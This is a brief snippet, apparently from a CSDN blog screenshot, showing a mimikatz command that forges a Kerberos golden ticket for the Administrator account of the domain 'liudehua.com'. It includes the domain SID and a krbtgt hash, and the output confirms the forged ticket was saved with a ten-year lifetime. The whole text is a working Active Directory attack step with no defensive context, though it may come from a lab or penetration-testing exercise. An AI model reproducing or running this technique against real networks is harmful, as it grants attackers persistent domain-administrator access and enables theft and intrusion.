 mimikatz # kerberos::golden /admin:Administrator /domain:liudehua.com /sid:S-1-5
-21-2470022358-3347865461-2842140777 /krbtgt:24e617a94b78f3cfdd2c1722b4868570 /t
icket:Administrator.kiribi
User      : Administrator
Domain    : liudehua.com (LIUDEHUA)
SID       : S-1-5-21-2470022358-3347865461-2842140777
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 24e617a94b78f3cfdd2c1722b4868570 - rc4_hmac_nt
Lifetime  : 2021/12/15 10:04:12 ; 2031/12/13 10:04:12 ; 2031/12/13 10:04:12
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
CSDN @炫彩@之星